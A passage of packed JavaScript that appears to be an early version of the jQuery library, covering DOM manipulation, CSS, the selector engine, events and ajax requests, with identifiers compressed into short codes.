6.1x(b,a,"3C")},2g:G(e){9(1m e!="5i"&&e!=S)I 6.4n().3g(U.6F(e));H t="";E.N(e||6,G(){E.N(6.3j,G(){9(6.1y!=8)t+=6.1y!=1?6.6x:E.1b.2g([6])})});I t},5m:G(b){9(6[0])E(b,6[0].3H).6u().3d(6[0]).1X(G(){H a=6;1W(a.1w)a=a.1w;I a}).3g(6);I 6},8m:G(a){I 6.N(G(){E(6).6q().5m(a)})},8d:G(a){I 6.N(G(){E(6).5m(a)})},3g:G(){I 6.3z(1q,Q,1,G(a){6.58(a)})},6j:G(){I 6.3z(1q,Q,-1,G(a){6.3d(a,6.1w)})},6g:G(){I 6.3z(1q,P,1,G(a){6.12.3d(a,6)})},50:G(){I 6.3z(1q,P,-1,G(a){6.12.3d(a,6.2q)})},2D:G(){I 6.4Y||E([])},1Y:G(t){H b=E.1X(6,G(a){I E.1Y(t,a)});I 6.2o(/[^+>] [^+>]/.14(t)||t.1g("..")>-1?E.4V(b):b)},6u:G(e){H f=6.1X(G(){I 6.67?E(6.67)[0]:6.4R(Q)});H d=f.1Y("*").4O().N(G(){9(6[F]!=W)6[F]=S});9(e===Q)6.1Y("*").4O().N(G(i){H c=E.M(6,"2P");L(H a 1i c)L(H b 1i c[a])E.1j.1f(d[i],a,c[a][b],c[a][b].M)});I f},1E:G(t){I 6.2o(E.1n(t)&&E.2W(6,G(b,a){I t.16(b,[a])})||E.3m(t,6))},5V:G(t){I 6.2o(t.1c==3X&&E.3m(t,6,Q)||E.2W(6,G(a){I(t.1c==1B||t.4c)?E.2A(a,t)<0:a!=t}))},1f:G(t){I 6.2o(E.1R(6.21(),t.1c==3X?E(t).21():t.K!=W&&(!t.11||E.11(t,"2Y"))?t:[t]))},3t:G(a){I a?E.3m(a,6).K>0:P},7c:G(a){I 6.3t("."+a)},3i:G(b){9(b==W){9(6.K){H c=6[0];9(E.11(c,"24")){H e=c.4Z,a=[],Y=c.Y,2G=c.O=="24-2G";9(e<0)I S;L(H i=2G?e:0,33=2G?e+1:Y.K;i<33;i++){H d=Y[i];9(d.26){H b=E.V.1h&&!d.9V["1Q"].9L?d.2g:d.1Q;9(2G)I b;a.1a(b)}}I a}J I 6[0].1Q.1p(/\\r/g,"")}}J I 6.N(G(){9(b.1c==1B&&/4k|5j/.14(6.O))6.2Q=(E.2A(6.1Q,b)>=0||E.2A(6.2H,b)>=0);J 9(E.11(6,"24")){H a=b.1c==1B?b:[b];E("9h",6).N(G(){6.26=(E.2A(6.1Q,a)>=0||E.2A(6.2g,a)>=0)});9(!a.K)6.4Z=-1}J 6.1Q=b})},4o:G(a){I a==W?(6.K?6[0].3O:S):6.4n().3g(a)},6H:G(a){I 6.50(a).28()},6E:G(i){I 6.2J(i,i+1)},2J:G(){I 6.2o(1B.3A.2J.16(6,1q))},1X:G(b){I 6.2o(E.1X(6,G(a,i){I b.2O(a,i,a)}))},4O:G(){I 6.1f(6.4Y)},3z:G(f,d,g,e){H c=6.K>1,a;I 6.N(G(){9(!a){a=E.4D(f,6.3H);9(g<0)a.8U()}H b=6;9(d&&E.11(6,"1I")&&E.11(a[0],"4m"))b=6.4l("1K")[0]||6.58(U.5B("1K"));E.N(a,G(){H a=c?6.4R(Q):6;9(!5A(0,a))e.2O(b,a)})})}};G 5A(i,b){H a=E.11(b,"1J");9(a){9(b.3k)E.3G({1d:b.3k,3e:P,1V:"1J"});J E.5f(b.2g||b.6s||b.3O||"");9(b.12)b.12.3b(b)}J 9(b.1y==1)E("1J",b).N(5A);I a}E.1k=E.1b.1k=G(){H c=1q[0]||{},a=1,2c=1q.K,5e=P;9(c.1c==8o){5e=c;c=1q[1]||{}}9(2c==1){c=6;a=0}H b;L(;a<2c;a++)9((b=1q[a])!=S)L(H i 1i b){9(c==b[i])6r;9(5e&&1m b[i]==\'5i\'&&c[i])E.1k(c[i],b[i]);J 9(b[i]!=W)c[i]=b[i]}I c};H F="15"+(1u 3D()).3B(),6p=0,5c={};E.1k({8a:G(a){18.$=D;9(a)18.15=w;I E},1n:G(a){I!!a&&1m a!="1M"&&!a.11&&a.1c!=1B&&/G/i.14(a+"")},4a:G(a){I a.2V&&!a.1G||a.37&&a.3H&&!a.3H.1G},5f:G(a){a=E.36(a);9(a){9(18.6l)18.6l(a);J 9(E.V.1N)18.56(a,0);J 3w.2O(18,a)}},11:G(b,a){I b.11&&b.11.27()==a.27()},1L:{},M:G(c,d,b){c=c==18?5c:c;H a=c[F];9(!a)a=c[F]=++6p;9(d&&!E.1L[a])E.1L[a]={};9(b!=W)E.1L[a][d]=b;I d?E.1L[a][d]:a},30:G(c,b){c=c==18?5c:c;H a=c[F];9(b){9(E.1L[a]){2E E.1L[a][b];b="";L(b 1i E.1L[a])1T;9(!b)E.30(c)}}J{2a{2E c[F]}29(e){9(c.53)c.53(F)}2E E.1L[a]}},N:G(a,b,c){9(c){9(a.K==W)L(H i 1i a)b.16(a[i],c);J L(H i=0,48=a.K;i<48;i++)9(b.16(a[i],c)===P)1T}J{9(a.K==W)L(H i 1i a)b.2O(a[i],i,a[i]);J L(H i=0,48=a.K,3i=a[0];i<48&&b.2O(3i,i,3i)!==P;3i=a[++i]){}}I a},1e:G(c,b,d,e,a){9(E.1n(b))b=b.2O(c,[e]);H f=/z-?4I|7T-?7Q|1r|69|7P-?1H/i;I b&&b.1c==4W&&d=="3C"&&!f.14(a)?b+"2T":b},1o:{1f:G(b,c){E.N((c||"").2l(/\\s+/),G(i,a){9(!E.1o.3K(b.1o,a))b.1o+=(b.1o?" ":"")+a})},28:G(b,c){b.1o=c!=W?E.2W(b.1o.2l(/\\s+/),G(a){I!E.1o.3K(c,a)}).66(" "):""},3K:G(t,c){I E.2A(c,(t.1o||t).3s().2l(/\\s+/))>-1}},2k:G(e,o,f){L(H i 1i o){e.R["3r"+i]=e.R[i];e.R[i]=o[i]}f.16(e,[]);L(H i 1i o)e.R[i]=e.R["3r"+i]},17:G(e,p){9(p=="1H"||p=="2N"){H b={},42,41,d=["7J","7I","7G","7F"];E.N(d,G(){b["7C"+6]=0;b["7B"+6+"5Z"]=0});E.2k(e,b,G(){9(E(e).3t(\':3R\')){42=e.7A;41=e.7w}J{e=E(e.4R(Q)).1Y(":4k").5W("2Q").2D().17({4C:"1P",2X:"4F",19:"2Z",7o:"0",1S:"0"}).5R(e.12)[0];H a=E.17(e.12,"2X")||"3V";9(a=="3V")e.12.R.2X="7g";42=e.7e;41=e.7b;9(a=="3V")e.12.R.2X="3V";e.12.3b(e)}});I p=="1H"?42:41}I E.3C(e,p)},3C:G(h,j,i){H g,2w=[],2k=[];G 3n(a){9(!E.V.1N)I P;H b=U.3o.3Z(a,S);I!b||b.4y("3n")==""}9(j=="1r"&&E.V.1h){g=E.1x(h.R,"1r");I g==""?"1":g}9(j.1t(/4u/i))j=y;9(!i&&h.R[j])g=h.R[j];J 9(U.3o&&U.3o.3Z){9(j.1t(/4u/i))j="4u";j=j.1p(/([A-Z])/g,"-$1").2p();H d=U.3o.3Z(h,S);9(d&&!3n(h))g=d.4y(j);J{L(H a=h;a&&3n(a);a=a.12)2w.4w(a);L(a=0;a<2w.K;a++)9(3n(2w[a])){2k[a]=2w[a].R.19;2w[a].R.19="2Z"}g=j=="19"&&2k[2w.K-1]!=S?"2s":U.3o.3Z(h,S).4y(j)||"";L(a=0;a<2k.K;a++)9(2k[a]!=S)2w[a].R.19=2k[a]}9(j=="1r"&&g=="")g="1"}J 9(h.3Q){H f=j.1p(/\\-(\\w)/g,G(m,c){I c.27()});g=h.3Q[j]||h.3Q[f];9(!/^\\d+(2T)?$/i.14(g)&&/^\\d/.14(g)){H k=h.R.1S;H e=h.4v.1S;h.4v.1S=h.3Q.1S;h.R.1S=g||0;g=h.R.71+"2T";h.R.1S=k;h.4v.1S=e}}I g},4D:G(a,e){H r=[];e=e||U;E.N(a,G(i,d){9(!d)I;9(d.1c==4W)d=d.3s();9(1m d=="1M"){d=d.1p(/(<(\\w+)[^>]*?)\\/>/g,G(m,a,b){I b.1t(/^(70|6Z|6Y|9Q|4t|9N|9K|3a|9G|9E)$/i)?m:a+"></"+b+">"});H s=E.36(d).2p(),1s=e.5B("1s"),2x=[];H c=!s.1g("<9y")&&[1,"<24>","</24>"]||!s.1g("<9w")&&[1,"<6T>","</6T>"]||s.1t(/^<(9u|1K|9t|9r|9p)/)&&[1,"<1I>","</1I>"]||!s.1g("<4m")&&[2,"<1I><1K>","</1K></1I>"]||(!s.1g("<9m")||!s.1g("<9k"))&&[3,"<1I><1K><4m>","</4m></1K></1I>"]||!s.1g("<6Y")&&[2,"<1I><1K></1K><6L>","</6L></1I>"]||E.V.1h&&[1,"1s<1s>","</1s>"]||[0,"",""];1s.3O=c[1]+d+c[2];1W(c[0]--)1s=1s.5p;9(E.V.1h){9(!s.1g("<1I")&&s.1g("<1K")<0)2x=1s.1w&&1s.1w.3j;J 9(c[1]=="<1I>"&&s.1g("<1K")<0)2x=1s.3j;L(H n=2x.K-1;n>=0;--n)9(E.11(2x[n],"1K")&&!2x[n].3j.K)2x[n].12.3b(2x[n]);9(/^\\s/.14(d))1s.3d(e.6F(d.1t(/^\\s*/)[0]),1s.1w)}d=E.2h(1s.3j)}9(0===d.K&&(!E.11(d,"2Y")&&!E.11(d,"24")))I;9(d[0]==W||E.11(d,"2Y")||d.Y)r.1a(d);J r=E.1R(r,d)});I r},1x:G(c,d,a){H e=E.4a(c)?{}:E.5o;9(d=="26"&&E.V.1N)c.12.4Z;9(e[d]){9(a!=W)c[e[d]]=a;I c[e[d]]}J 9(E.V.1h&&d=="R")I E.1x(c.R,"9e",a);J 9(a==W&&E.V.1h&&E.11(c,"2Y")&&(d=="9d"||d=="9a"))I c.97(d).6x;J 9(c.37){9(a!=W){9(d=="O"&&E.11(c,"4t")&&c.12)6G"O 94 93\'t 92 91";c.90(d,a)}9(E.V.1h&&/6C|3k/.14(d)&&!E.4a(c))I c.4p(d,2);I c.4p(d)}J{9(d=="1r"&&E.V.1h){9(a!=W){c.69=1;c.1E=(c.1E||"").1p(/6O\\([^)]*\\)/,"")+(3I(a).3s()=="8S"?"":"6O(1r="+a*6A+")")}I c.1E?(3I(c.1E.1t(/1r=([^)]*)/)[1])/6A).3s():""}d=d.1p(/-([a-z])/8Q,G(z,b){I b.27()});9(a!=W)c[d]=a;I c[d]}},36:G(t){I(t||"").1p(/^\\s+|\\s+$/g,"")},2h:G(a){H r=[];9(1m a!="8P")L(H i=0,2c=a.K;i<2c;i++)r.1a(a[i]);J r=a.2J(0);I r},2A:G(b,a){L(H i=0,2c=a.K;i<2c;i++)9(a[i]==b)I i;I-1},1R:G(a,b){9(E.V.1h){L(H i=0;b[i];i++)9(b[i].1y!=8)a.1a(b[i])}J L(H i=0;b[i];i++)a.1a(b[i]);I a},4V:G(b){H r=[],2f={};2a{L(H i=0,6y=b.K;i<6y;i++){H a=E.M(b[i]);9(!2f[a]){2f[a]=Q;r.1a(b[i])}}}29(e){r=b}I r},2W:G(b,a,c){9(1m a=="1M")a=3w("P||G(a,i){I "+a+"}");H d=[];L(H i=0,4g=b.K;i<4g;i++)9(!c&&a(b[i],i)||c&&!a(b[i],i))d.1a(b[i]);I d},1X:G(c,b){9(1m b=="1M")b=3w("P||G(a){I "+b+"}");H d=[];L(H i=0,4g=c.K;i<4g;i++){H a=b(c[i],i);9(a!==S&&a!=W){9(a.1c!=1B)a=[a];d=d.8M(a)}}I d}});H v=8K.8I.2p();E.V={4s:(v.1t(/.+(?:8F|8E|8C|8B)[\\/: ]([\\d.]+)/)||[])[1],1N:/6w/.14(v),34:/34/.14(v),1h:/1h/.14(v)&&!/34/.14(v),35:/35/.14(v)&&!/(8z|6w)/.14(v)};H y=E.V.1h?"4h":"5h";E.1k({5g:!E.V.1h||U.8y=="8x",4h:E.V.1h?"4h":"5h",5o:{"L":"8w","8v":"1o","4u":y,5h:y,4h:y,3O:"3O",1o:"1o",1Q:"1Q",3c:"3c",2Q:"2Q",8u:"8t",26:"26",8s:"8r"}});E.N({1D:"a.12",8q:"15.4e(a,\'12\')",8p:"15.2I(a,2,\'2q\')",8n:"15.2I(a,2,\'4d\')",8l:"15.4e(a,\'2q\')",8k:"15.4e(a,\'4d\')",8j:"15.5d(a.12.1w,a)",8i:"15.5d(a.1w)",6q:"15.11(a,\'8h\')?a.8f||a.8e.U:15.2h(a.3j)"},G(i,n){E.1b[i]=G(a){H b=E.1X(6,n);9(a&&1m a=="1M")b=E.3m(a,b);I 6.2o(E.4V(b))}});E.N({5R:"3g",8c:"6j",3d:"6g",8b:"50",89:"6H"},G(i,n){E.1b[i]=G(){H a=1q;I 6.N(G(){L(H j=0,2c=a.K;j<2c;j++)E(a[j])[n](6)})}});E.N({5W:G(a){E.1x(6,a,"");6.53(a)},88:G(c){E.1o.1f(6,c)},87:G(c){E.1o.28(6,c)},86:G(c){E.1o[E.1o.3K(6,c)?"28":"1f"](6,c)},28:G(a){9(!a||E.1E(a,[6]).r.K){E.30(6);6.12.3b(6)}},4n:G(){E("*",6).N(G(){E.30(6)});1W(6.1w)6.3b(6.1w)}},G(i,n){E.1b[i]=G(){I 6.N(n,1q)}});E.N(["85","5Z"],G(i,a){H n=a.2p();E.1b[n]=G(h){I 6[0]==18?E.V.1N&&3y["84"+a]||E.5g&&38.33(U.2V["5a"+a],U.1G["5a"+a])||U.1G["5a"+a]:6[0]==U?38.33(U.1G["6n"+a],U.1G["6m"+a]):h==W?(6.K?E.17(6[0],n):S):6.17(n,h.1c==3X?h:h+"2T")}});H C=E.V.1N&&3x(E.V.4s)<83?"(?:[\\\\w*57-]|\\\\\\\\.)":"(?:[\\\\w\\82-\\81*57-]|\\\\\\\\.)",6k=1u 47("^>\\\\s*("+C+"+)"),6i=1u 47("^("+C+"+)(#)("+C+"+)"),6h=1u 47("^([#.]?)("+C+"*)");E.1k({55:{"":"m[2]==\'*\'||15.11(a,m[2])","#":"a.4p(\'22\')==m[2]",":":{80:"i<m[3]-0",7Z:"i>m[3]-0",2I:"m[3]-0==i",6E:"m[3]-0==i",3v:"i==0",3u:"i==r.K-1",6f:"i%2==0",6e:"i%2","3v-46":"a.12.4l(\'*\')[0]==a","3u-46":"15.2I(a.12.5p,1,\'4d\')==a","7X-46":"!15.2I(a.12.5p,2,\'4d\')",1D:"a.1w",4n:"!a.1w",7W:"(a.6s||a.7V||15(a).2g()||\'\').1g(m[3])>=0",3R:\'"1P"!=a.O&&15.17(a,"19")!="2s"&&15.17(a,"4C")!="1P"\',1P:\'"1P"==a.O||15.17(a,"19")=="2s"||15.17(a,"4C")=="1P"\',7U:"!a.3c",3c:"a.3c",2Q:"a.2Q",26:"a.26||15.1x(a,\'26\')",2g:"\'2g\'==a.O",4k:"\'4k\'==a.O",5j:"\'5j\'==a.O",54:"\'54\'==a.O",52:"\'52\'==a.O",51:"\'51\'==a.O",6d:"\'6d\'==a.O",6c:"\'6c\'==a.O",2r:\'"2r"==a.O||15.11(a,"2r")\',4t:"/4t|24|6b|2r/i.14(a.11)",3K:"15.1Y(m[3],a).K",7S:"/h\\\\d/i.14(a.11)",7R:"15.2W(15.32,G(1b){I a==1b.T;}).K"}},6a:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,1u 47("^([:.#]*)("+C+"+)")],3m:G(a,c,b){H d,2b=[];1W(a&&a!=d){d=a;H f=E.1E(a,c,b);a=f.t.1p(/^\\s*,\\s*/,"");2b=b?c=f.r:E.1R(2b,f.r)}I 2b},1Y:G(t,o){9(1m t!="1M")I[t];9(o&&!o.1y)o=S;o=o||U;H d=[o],2f=[],3u;1W(t&&3u!=t){H r=[];3u=t;t=E.36(t);H l=P;H g=6k;H m=g.2S(t);9(m){H p=m[1].27();L(H i=0;d[i];i++)L(H c=d[i].1w;c;c=c.2q)9(c.1y==1&&(p=="*"||c.11.27()==p.27()))r.1a(c);d=r;t=t.1p(g,"");9(t.1g(" ")==0)6r;l=Q}J{g=/^([>+~])\\s*(\\w*)/i;9((m=g.2S(t))!=S){r=[];H p=m[2],1R={};m=m[1];L(H j=0,31=d.K;j<31;j++){H n=m=="~"||m=="+"?d[j].2q:d[j].1w;L(;n;n=n.2q)9(n.1y==1){H h=E.M(n);9(m=="~"&&1R[h])1T;9(!p||n.11.27()==p.27()){9(m=="~")1R[h]=Q;r.1a(n)}9(m=="+")1T}}d=r;t=E.36(t.1p(g,""));l=Q}}9(t&&!l){9(!t.1g(",")){9(o==d[0])d.44();2f=E.1R(2f,d);r=d=[o];t=" "+t.68(1,t.K)}J{H k=6i;H m=k.2S(t);9(m){m=[0,m[2],m[3],m[1]]}J{k=6h;m=k.2S(t)}m[2]=m[2].1p(/\\\\/g,"");H f=d[d.K-1];9(m[1]=="#"&&f&&f.3S&&!E.4a(f)){H q=f.3S(m[2]);9((E.V.1h||E.V.34)&&q&&1m q.22=="1M"&&q.22!=m[2])q=E(\'[@22="\'+m[2]+\'"]\',f)[0];d=r=q&&(!m[3]||E.11(q,m[3]))?[q]:[]}J{L(H i=0;d[i];i++){H a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];9(a=="*"&&d[i].11.2p()=="5i")a="3a";r=E.1R(r,d[i].4l(a))}9(m[1]==".")r=E.4X(r,m[2]);9(m[1]=="#"){H e=[];L(H i=0;r[i];i++)9(r[i].4p("22")==m[2]){e=[r[i]];1T}r=e}d=r}t=t.1p(k,"")}}9(t){H b=E.1E(t,r);d=r=b.r;t=E.36(b.t)}}9(t)d=[];9(d&&o==d[0])d.44();2f=E.1R(2f,d);I 2f},4X:G(r,m,a){m=" "+m+" ";H c=[];L(H i=0;r[i];i++){H b=(" "+r[i].1o+" ").1g(m)>=0;9(!a&&b||a&&!b)c.1a(r[i])}I c},1E:G(t,r,h){H d;1W(t&&t!=d){d=t;H p=E.6a,m;L(H i=0;p[i];i++){m=p[i].2S(t);9(m){t=t.7O(m[0].K);m[2]=m[2].1p(/\\\\/g,"");1T}}9(!m)1T;9(m[1]==":"&&m[2]=="5V")r=E.1E(m[3],r,Q).r;J 9(m[1]==".")r=E.4X(r,m[2],h);J 9(m[1]=="["){H g=[],O=m[3];L(H i=0,31=r.K;i<31;i++){H a=r[i],z=a[E.5o[m[2]]||m[2]];9(z==S||/6C|3k|26/.14(m[2]))z=E.1x(a,m[2])||\'\';9((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1g(m[5])||O=="$="&&z.68(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1g(m[5])>=0)^h)g.1a(a)}r=g}J 9(m[1]==":"&&m[2]=="2I-46"){H e={},g=[],14=/(\\d*)n\\+?(\\d*)/.2S(m[3]=="6f"&&"2n"||m[3]=="6e"&&"2n+1"||!/\\D/.14(m[3])&&"n+"+m[3]||m[3]),3v=(14[1]||1)-0,d=14[2]-0;L(H i=0,31=r.K;i<31;i++){H j=r[i],12=j.12,22=E.M(12);9(!e[22]){H c=1;L(H n=12.1w;n;n=n.2q)9(n.1y==1)n.4U=c++;e[22]=Q}H b=P;9(3v==1){9(d==0||j.4U==d)b=Q}J 9((j.4U+d)%3v==0)b=Q;9(b^h)g.1a(j)}r=g}J{H f=E.55[m[1]];9(1m f!="1M")f=E.55[m[1]][m[2]];f=3w("P||G(a,i){I "+f+"}");r=E.2W(r,f,h)}}I{r:r,t:t}},4e:G(b,c){H d=[];H a=b[c];1W(a&&a!=U){9(a.1y==1)d.1a(a);a=a[c]}I d},2I:G(a,e,c,b){e=e||1;H d=0;L(;a;a=a[c])9(a.1y==1&&++d==e)1T;I a},5d:G(n,a){H r=[];L(;n;n=n.2q){9(n.1y==1&&(!a||n!=a))r.1a(n)}I r}});E.1j={1f:G(g,e,c,h){9(E.V.1h&&g.4j!=W)g=18;9(!c.2u)c.2u=6.2u++;9(h!=W){H d=c;c=G(){I d.16(6,1q)};c.M=h;c.2u=d.2u}H i=e.2l(".");e=i[0];c.O=i[1];H b=E.M(g,"2P")||E.M(g,"2P",{});H f=E.M(g,"2t",G(){H a;9(1m E=="W"||E.1j.4T)I a;a=E.1j.2t.16(g,1q);I a});H j=b[e];9(!j){j=b[e]={};9(g.4S)g.4S(e,f,P);J g.7N("43"+e,f)}j[c.2u]=c;6.1Z[e]=Q},2u:1,1Z:{},28:G(d,c,b){H e=E.M(d,"2P"),2L,4I;9(1m c=="1M"){H a=c.2l(".");c=a[0]}9(e){9(c&&c.O){b=c.4Q;c=c.O}9(!c){L(c 1i e)6.28(d,c)}J 9(e[c]){9(b)2E e[c][b.2u];J L(b 1i e[c])9(!a[1]||e[c][b].O==a[1])2E e[c][b];L(2L 1i e[c])1T;9(!2L){9(d.4P)d.4P(c,E.M(d,"2t"),P);J d.7M("43"+c,E.M(d,"2t"));2L=S;2E e[c]}}L(2L 1i e)1T;9(!2L){E.30(d,"2P");E.30(d,"2t")}}},1F:G(d,b,e,c,f){b=E.2h(b||[]);9(!e){9(6.1Z[d])E("*").1f([18,U]).1F(d,b)}J{H a,2L,1b=E.1n(e[d]||S),4N=!b[0]||!b[0].2M;9(4N)b.4w(6.4M({O:d,2m:e}));b[0].O=d;9(E.1n(E.M(e,"2t")))a=E.M(e,"2t").16(e,b);9(!1b&&e["43"+d]&&e["43"+d].16(e,b)===P)a=P;9(4N)b.44();9(f&&f.16(e,b)===P)a=P;9(1b&&c!==P&&a!==P&&!(E.11(e,\'a\')&&d=="4L")){6.4T=Q;e[d]()}6.4T=P}I a},2t:G(d){H a;d=E.1j.4M(d||18.1j||{});H b=d.O.2l(".");d.O=b[0];H c=E.M(6,"2P")&&E.M(6,"2P")[d.O],3q=1B.3A.2J.2O(1q,1);3q.4w(d);L(H j 1i c){3q[0].4Q=c[j];3q[0].M=c[j].M;9(!b[1]||c[j].O==b[1]){H e=c[j].16(6,3q);9(a!==P)a=e;9(e===P){d.2M();d.3p()}}}9(E.V.1h)d.2m=d.2M=d.3p=d.4Q=d.M=S;I a},4M:G(c){H a=c;c=E.1k({},a);c.2M=G(){9(a.2M)a.2M();a.7L=P};c.3p=G(){9(a.3p)a.3p();a.7K=Q};9(!c.2m&&c.65)c.2m=c.65;9(E.V.1N&&c.2m.1y==3)c.2m=a.2m.12;9(!c.4K&&c.4J)c.4K=c.4J==c.2m?c.7H:c.4J;9(c.64==S&&c.63!=S){H e=U.2V,b=U.1G;c.64=c.63+(e&&e.2R||b.2R||0);c.7E=c.7D+(e&&e.2B||b.2B||0)}9(!c.3Y&&(c.61||c.60))c.3Y=c.61||c.60;9(!c.5F&&c.5D)c.5F=c.5D;9(!c.3Y&&c.2r)c.3Y=(c.2r&1?1:(c.2r&2?3:(c.2r&4?2:0)));I c}};E.1b.1k({3W:G(c,a,b){I c=="5Y"?6.2G(c,a,b):6.N(G(){E.1j.1f(6,c,b||a,b&&a)})},2G:G(d,b,c){I 6.N(G(){E.1j.1f(6,d,G(a){E(6).5X(a);I(c||b).16(6,1q)},c&&b)})},5X:G(a,b){I 6.N(G(){E.1j.28(6,a,b)})},1F:G(c,a,b){I 6.N(G(){E.1j.1F(c,a,6,Q,b)})},7x:G(c,a,b){9(6[0])I E.1j.1F(c,a,6[0],P,b)},25:G(){H a=1q;I 6.4L(G(e){6.4H=0==6.4H?1:0;e.2M();I a[6.4H].16(6,[e])||P})},7v:G(f,g){G 4G(e){H p=e.4K;1W(p&&p!=6)2a{p=p.12}29(e){p=6};9(p==6)I P;I(e.O=="4x"?f:g).16(6,[e])}I 6.4x(4G).5U(4G)},2d:G(f){5T();9(E.3T)f.16(U,[E]);J E.3l.1a(G(){I f.16(6,[E])});I 6}});E.1k({3T:P,3l:[],2d:G(){9(!E.3T){E.3T=Q;9(E.3l){E.N(E.3l,G(){6.16(U)});E.3l=S}9(E.V.35||E.V.34)U.4P("5S",E.2d,P);9(!18.7t.K)E(18).39(G(){E("#4E").28()})}}});E.N(("7s,7r,39,7q,6n,5Y,4L,7p,"+"7n,7m,7l,4x,5U,7k,24,"+"51,7j,7i,7h,3U").2l(","),G(i,o){E.1b[o]=G(f){I f?6.3W(o,f):6.1F(o)}});H x=P;G 5T(){9(x)I;x=Q;9(E.V.35||E.V.34)U.4S("5S",E.2d,P);J 9(E.V.1h){U.7f("<7d"+"7y 22=4E 7z=Q "+"3k=//:><\\/1J>");H a=U.3S("4E");9(a)a.62=G(){9(6.2C!="1l")I;E.2d()};a=S}J 9(E.V.1N)E.4B=4j(G(){9(U.2C=="5Q"||U.2C=="1l"){4A(E.4B);E.4B=S;E.2d()}},10);E.1j.1f(18,"39",E.2d)}E.1b.1k({39:G(g,d,c){9(E.1n(g))I 6.3W("39",g);H e=g.1g(" ");9(e>=0){H i=g.2J(e,g.K);g=g.2J(0,e)}c=c||G(){};H f="4z";9(d)9(E.1n(d)){c=d;d=S}J{d=E.3a(d);f="5P"}H h=6;E.3G({1d:g,O:f,M:d,1l:G(a,b){9(b=="1C"||b=="5O")h.4o(i?E("<1s/>").3g(a.40.1p(/<1J(.|\\s)*?\\/1J>/g,"")).1Y(i):a.40);56(G(){h.N(c,[a.40,b,a])},13)}});I 6},7a:G(){I E.3a(6.5M())},5M:G(){I 6.1X(G(){I E.11(6,"2Y")?E.2h(6.79):6}).1E(G(){I 6.2H&&!6.3c&&(6.2Q||/24|6b/i.14(6.11)||/2g|1P|52/i.14(6.O))}).1X(G(i,c){H b=E(6).3i();I b==S?S:b.1c==1B?E.1X(b,G(a,i){I{2H:c.2H,1Q:a}}):{2H:c.2H,1Q:b}}).21()}});E.N("5L,5K,6t,5J,5I,5H".2l(","),G(i,o){E.1b[o]=G(f){I 6.3W(o,f)}});H B=(1u 3D).3B();E.1k({21:G(d,b,a,c){9(E.1n(b)){a=b;b=S}I E.3G({O:"4z",1d:d,M:b,1C:a,1V:c})},78:G(b,a){I E.21(b,S,a,"1J")},77:G(c,b,a){I E.21(c,b,a,"45")},76:G(d,b,a,c){9(E.1n(b)){a=b;b={}}I E.3G({O:"5P",1d:d,M:b,1C:a,1V:c})},75:G(a){E.1k(E.59,a)},59:{1Z:Q,O:"4z",2z:0,5G:"74/x-73-2Y-72",6o:Q,3e:Q,M:S},49:{},3G:G(s){H f,2y=/=(\\?|%3F)/g,1v,M;s=E.1k(Q,s,E.1k(Q,{},E.59,s));9(s.M&&s.6o&&1m s.M!="1M")s.M=E.3a(s.M);9(s.1V=="4b"){9(s.O.2p()=="21"){9(!s.1d.1t(2y))s.1d+=(s.1d.1t(/\\?/)?"&":"?")+(s.4b||"5E")+"=?"}J 9(!s.M||!s.M.1t(2y))s.M=(s.M?s.M+"&":"")+(s.4b||"5E")+"=?";s.1V="45"}9(s.1V=="45"&&(s.M&&s.M.1t(2y)||s.1d.1t(2y))){f="4b"+B++;9(s.M)s.M=s.M.1p(2y,"="+f);s.1d=s.1d.1p(2y,"="+f);s.1V="1J";18[f]=G(a){M=a;1C();1l();18[f]=W;2a{2E 18[f]}29(e){}}}9(s.1V=="1J"&&s.1L==S)s.1L=P;9(s.1L===P&&s.O.2p()=="21")s.1d+=(s.1d.1t(/\\?/)?"&":"?")+"57="+(1u 3D()).3B();9(s.M&&s.O.2p()=="21"){s.1d+=(s.1d.1t(/\\?/)?"&":"?")+s.M;s.M=S}9(s.1Z&&!E.5b++)E.1j.1F("5L");9(!s.1d.1g("8g")&&s.1V=="1J"){H h=U.4l("9U")[0];H g=U.5B("1J");g.3k=s.1d;9(!f&&(s.1C||s.1l)){H j=P;g.9R=g.62=G(){9(!j&&(!6.2C||6.2C=="5Q"||6.2C=="1l")){j=Q;1C();1l();h.3b(g)}}}h.58(g);I}H k=P;H i=18.6X?1u 6X("9P.9O"):1u 6W();i.9M(s.O,s.1d,s.3e);9(s.M)i.5C("9J-9I",s.5G);9(s.5y)i.5C("9H-5x-9F",E.49[s.1d]||"9D, 9C 9B 9A 5v:5v:5v 9z");i.5C("X-9x-9v","6W");9(s.6U)s.6U(i);9(s.1Z)E.1j.1F("5H",[i,s]);H c=G(a){9(!k&&i&&(i.2C==4||a=="2z")){k=Q;9(d){4A(d);d=S}1v=a=="2z"&&"2z"||!E.6S(i)&&"3U"||s.5y&&E.6R(i,s.1d)&&"5O"||"1C";9(1v=="1C"){2a{M=E.6Q(i,s.1V)}29(e){1v="5k"}}9(1v=="1C"){H b;2a{b=i.5s("6P-5x")}29(e){}9(s.5y&&b)E.49[s.1d]=b;9(!f)1C()}J E.5r(s,i,1v);1l();9(s.3e)i=S}};9(s.3e){H d=4j(c,13);9(s.2z>0)56(G(){9(i){i.9q();9(!k)c("2z")}},s.2z)}2a{i.9o(s.M)}29(e){E.5r(s,i,S,e)}9(!s.3e)c();I i;G 1C(){9(s.1C)s.1C(M,1v);9(s.1Z)E.1j.1F("5I",[i,s])}G 1l(){9(s.1l)s.1l(i,1v);9(s.1Z)E.1j.1F("6t",[i,s]);9(s.1Z&&!--E.5b)E.1j.1F("5K")}},5r:G(s,a,b,e){9(s.3U)s.3U(a,b,e);9(s.1Z)E.1j.1F("5J",[a,s,e])},5b:0,6S:G(r){2a{I!r.1v&&9n.9l=="54:"||(r.1v>=6N&&r.1v<9j)||r.1v==6M||E.V.1N&&r.1v==W}29(e){}I P},6R:G(a,c){2a{H b=a.5s("6P-5x");I a.1v==6M||b==E.49[c]||E.V.1N&&a.1v==W}29(e){}I P},6Q:G(r,b){H c=r.5s("9i-O");H d=b=="6K"||!b&&c&&c.1g("6K")>=0;H a=d?r.9g:r.40;9(d&&a.2V.37=="5k")6G"5k";9(b=="1J")E.5f(a);9(b=="45")a=3w("("+a+")");I a},3a:G(a){H 